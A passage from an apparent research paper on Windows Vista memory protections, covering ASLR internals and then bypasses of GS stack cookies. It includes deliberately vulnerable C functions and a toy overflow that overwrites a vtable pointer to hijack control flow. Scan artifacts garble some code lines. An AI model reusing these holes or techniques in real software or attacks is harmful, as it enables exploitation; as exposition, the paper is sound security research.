     // We don't allow offset 0, replace it with offset 0x10000
    if (Delta == 0)Delta = 0x10000; // Delta ranges from 0x010000 to 0xFF0000
#else
     // Delta calculation on Vista SP1
    unsigned int Delta = (((RDTSC >> 4) % 0xFE) + 1) * 0x10000;
     // Delta ranges from 0x010000 to 0xFE0000
#endif
    // Validate the original image base and image size
    dwImageSize = image size rounded up to 64KB
``````
 dwImageEnd = dwImageBase + dwImageSize;
    if (dwImageBase >= MmHighestUserAddress ||
        dwImageSize > MmHighestUserAddress ||
        dwImageEnd <= dwImageBase ||
        dwImageEnd > MmHighestUserAddress)
        return 0;
    // When the last reference to an image section goes away, it doesn't get
    // discarded immediately and may be reactivated if the image is loaded
   // again soon after. If that happens, then we apply a further delta to the
    // existing delta (stored in arg0->dwOffset14) and this check ensures that
    // we don't end up double-relocating back to the on-disk base address.
   if (\text{arg0->dwOffset14 + Delta} == 0) return dwImageBase;
    // To get the new base, we subtract Delta from the old image base. If the
    // old image base is too low and we add Delta instead
    if (dwImageBase > Delta) {
        dwNewBase = dwImageBase - Delta; // subtract Delta
 }
    else {
       dwNewBase = dwImageBase + Delta; // add Delta
        // Validate the new image base
        if (dwNewBase < dwImageBase ||
            dwNewBase + ImageSize > MmHighestUserAddress) || 
            dwNewBase + ImageSize < dwImageBase + ImageSize)
            return 0;
    }
     ...
    // relocate the image to the new base
    return dwNewBase;
```
## **DLL randomization**

}

The randomization of base addresses for DLLs is slightly different from the one for executables. Since Windows relies on relocations instead of position independent code, a DLL must be loaded at the same address in each process that uses it to allow the physical memory used by the DLL to be shared. To facilitate this behaviour, a global bitmap called \_MiImageBitMap is used to represent the address space from 0x50000000 to 0x78000000. The bitmap is 0x2800 bits in length with each bit representing 64KB of memory. As each DLL is loaded, its position is recorded by setting the appropriate bits in the bitmap to mark the memory where the DLL is being mapped. When the same DLL is loaded in another process, its section object is reused and it is mapped at the same virtual addresses.

The following pseudocode from the MiSelectImageBase function shows the details of selecting a random image base for a DLL. It is called both for DLLs that have the IMAGE\_DLL\_CHARACTERISTICS\_DYNAMIC\_BASE flag and for DLLs that need to be rebased because their preferred image base is not available:```
if ((nt_header->Characteristics & IMAGE_FILE_DLL) == 0)
{
RelocateExe:
     ...
}
else
{
    // Relocate DLLs
    usImageSizeIn64kbBlocks = ImageSize / 64KB
     // Find the required number of bits in the bitmap and set them
     dwStartIndex = RtlFindClearBitsAndSet(
                        MiImageBitMap, // bitmap
                       usImageSizeIn64kbBlocks, // number of bits
                       MiImageBias); \frac{1}{2} where to start looking
     // If we cannot find enough empty bits, relocate the DLL within 16MB of the
     // image base specified in the PE header
     if(dwStartIndex == 0xFFFFFFFF)
         goto RelocateExe;
     // Calculate the new image base
     dwEndIndex = dwStartIndex + usImageSizeIn64kbBlocks;
    dwNewBase = MilmageBitMapHighVa - dwEndIndex * 64KB; if (dwNewBase == dwImageBase)
     {
         // If the new image base is the same as the image base in the PE
         // header, we need to repeat the search in the bitmap. Since the bits
         // for the current DLL position are already set, we're guaranteed to
         // get a new position
         dwNewStartIndex = RtlFindClearBitsAndSet(
                               MiImageBitMap, \frac{1}{\sqrt{2}} bitmap
                               usImageSizeIn64kbBlocks, // number of bits<br>dwEndIndex): // hint
                               dwEndIndex;
         // If the search was successful, clear the bits from the first search
         if (dwNewStartIndex != 0xFFFFFFFF)
             RtlClearBits(MiImageBitMap, dwStartIndex, usImageSizeIn64kbBlocks);
         // Calculate the new image base
         dwEndIndex = dwNewStartIndex + usImageSizeIn64kbBlocks;
        dwNewBase = MilmageBitMapHighVa - dwEndIndex * 64KB; }
     ...
    return dwNewBase;
}
```
The MiImageBias value used by MiSelectImageBase is an 8-bit random value initialized with the RDTSC instruction once per boot, in the MiInitializeRelocations function. It is used as a random offset from the beginning of the MiImageBitMap bitmap and specifies the address where thesearch for the new DLL image base starts from. In effect, this means that the first DLL loaded into the address space will end at  $0 \times 780000000 -$  MilmageBias\*64KB (MilmageBitMap starts at MiImageBitMapHighVa and extends towards lower addresses, so it is backwards), and additional DLLs will be placed one after the other following the first one. The MiSelectImageBase function ensures that a DLL is never loaded at the image base specified in the PE header.

Since MiImageBias has only 256 possible values, there are only 256 possible locations for the first DLL loaded on the system (NTDLL.DLL). However, the exact location of the subsequent DLLs depends both on the address of NTDLL.DLL and the order in which the DLLs are loaded. To increase the randomness of the known system DLLs, they are loaded in random order by the SmpRandomizeDllList function in the SMSS system process early in the boot process.

## **Heap randomization**

Part of Microsoft's ASLR strategy involves randomizing where a heap created with the RtlHeapCreate function begins in memory. In the past, a newly created heap (including the default process heap) was created using the NtAllocateVirtualMemory function, which does a linear address space search starting at a point chosen by the caller. The heap begins with a sizeable data structure that has a number of elements that have been abused to exploit heap overflows in the past. Allocating a heap with NtAllocateVirtualMemory doesn't actually guarantee that it will be statically positioned, but in practice it nearly always resided at a predictable location. In Vista, some randomness has been added to the allocation process in order to make things harder for a would-be attacker. This randomization takes place during the early stages of RtlHeapCreate. Essentially, a 5-bit random value is generated and then multiplied by 64K. This value is then used as an offset from the base address returned by the NtAllocateVirtualMemory where the heap data structure will begin. The memory in the block before this offset is subsequently freed. The following pseudocode demonstrates this process.

```
LPVOID lpAllocationBase = NULL, lpHeapBase = NULL;
DWORD dwRandomSize = ( RtlpHeapGenerateRandomValue64() & 0x1F << 16;
// Integer overflow check, however this allocation would fail anyway
if(dwRegionSize + dwRandomSize < dwSize)
   dwRandomSize = 0;dwRegionSize += dwRandomSize;
if(NtAllocateVirtualMemory(NtCurrentProcess(), &lpAllocationBase, 0,
                            &dwRegionSize, MEM_RESERVE, dwProtectionMask) < 0)
    return NULL;
lpHeapBase = lpAllocationBase;
if(dwRandomSize &&
  RtlpSecMemFreeVirtualMemory(INVALID HANDLE VALUE, &lpAllocationBase,
                               \& dwRandomSize, MEM RELEASE) >= 0)
{
    lpHeapBase += (LPBYTE)lpAllocationBase + dwRandomSize;
    dwRegionSize -= dwRandomSize;
}
```
The idea is that even if NtAllocateVirtualMemory returns a predictable location, this random offset will give the attacker only a 1/32 chance of guessing the correct location of the base heap structure. Additionally, since the memory before the random offset is released, there is a good chance that an invalid guess will result in an immediate access violation. Note that since therandom value is multiplied by 64K, offsets for the start of the heap range from 0 to 0x1F0000 in 64K increments (making the maximum offset from the returned base address close to 2MB).

## **Stack randomization**

Vista also adds some entropy to the location of stacks for all threads within a given process. The stack randomization is twofold; the base of the stack is chosen randomly, and an offset into the initial page where the stack starts getting used is also chosen at random, so that targeting precise values on the stack will often not be a viable option. The stack base is chosen by searching through the virtual address space for a suitable size hole, where *hole* is defined as a consecutive series of pages not mapped into memory. Entropy is added to this process by generating a random 5-bit value *x* based on the time stamp counter, and then searching through the address space for the *x*-th hole of the required size. Once a hole has been found, it is passed as the suggested base address to NtAllocateVirtualMemory. After that, the offset within the initial page where the stack starts is adjusted randomly in the PspSetupUserStack function. Again, a strategy is employed whereby a random value is derived from the time stamp counter, this time 9 bits. This 9-bit random value is then multiplied by 4 (guaranteeing DWORD alignment), and subtracted from the stack base. This results in a maximum offset of 7FC bytes, or half a page.## **Part 2. Bypassing memory protections**

The design and implementation of the memory protection mechanisms in Windows have a number of limitations that reduce their effectiveness. In this section we will discuss these limitations and describe how they can allow an attacker to bypass the protections.

## **GS**

## **Function heuristics**

The default heuristic used to detect string buffers will leave some vulnerable functions unprotected. One example is the ANI buffer overflow [\(CVE-2007-0038\)](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-0038) which was a result of copying a user-specified number of bytes into a fixed size structure on the stack. Since the structure did not contain any string buffers, the vulnerable function did not have a stack cookie. A simplified version of the vulnerable code is shown below:

```
void gs1(char* src, int len)
{
     struct {
        int a;
        int b;
    } buf;
    memcpy(&buf, src, len);
}
```
Another type of buffers that are not protected by GS are arrays of integers or pointers. A sample vulnerable function is shown below:

```
void gs2(int count, int data)
{
    int array[10];
    int i;
   for (i = 0; i < count; i++)array[i] = data;}
```
#### **Use of overwritten stack data before the cookie check**

Let's take a look at a diagram of the data on the stack of a function protected by GS:

```
callee saved registers
copy of pointer and string buffer arguments
local variables
string buffers | | 0
gs cookie |v
exception handler record | | e
saved frame pointer | r
return address [f]
arguments | 1
 |o
stack frame of the caller | W
\sqrt{}
```A buffer overflow in one of the string buffers allows us to overwrite four types of interesting data on the stack:

- other string buffers in the vulnerable function
- exception handling record in the vulnerable function
- arguments that don't contain pointers or string buffers
- any stack data in functions up the call stack

The last item is particularly interesting, because there are many common situations in which functions are passed pointers to objects or structures on the stack of their callers. The following code sample demonstrates an exploit that overwrites an object in the caller stack frame of the caller and uses a virtual function call to take control of the execution:

```
class Foo {
public:
   void declspec(noinline) gs3(char* src)
    {
       char buf[8];
       strcpy(buf, src);
        bar(); // virtual function call
    }
   virtual void declspec(noinline) bar()
    {
    }
};
int main()
{
    Foo foo;
    foo.gs3(
                   // buffer
       "AAAA" // gs cookie<br>"AAAA" // return add
 "AAAA" // return address of gs3
"AAAA" // argument to gs3
 "BBBB"); // vtable pointer in the foo object
}
```
The foo object is allocated on the stack of the main function and passed as the this pointer to the gs3 member function. The buffer overflow in gs3() allows us to overwrite the object and its vtable pointer. This pointer is used to find the address of the virtual function bar. If we point it to a fake vtable, we can redirect the virtual function call and execute our shellcode before the GS cookie check in the gs3 function epilogue.

## **Exception handling**

